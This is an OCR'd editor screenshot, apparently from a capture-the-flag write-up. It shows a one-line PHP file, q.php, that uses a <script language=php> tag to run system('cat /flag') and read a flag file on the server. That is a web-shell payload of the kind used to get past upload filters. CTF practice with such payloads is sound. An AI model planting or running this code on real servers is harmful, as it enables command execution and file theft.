 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
q.php
D: > june > user > q.php
1 <script language=php>echo system("cat /flag");</script>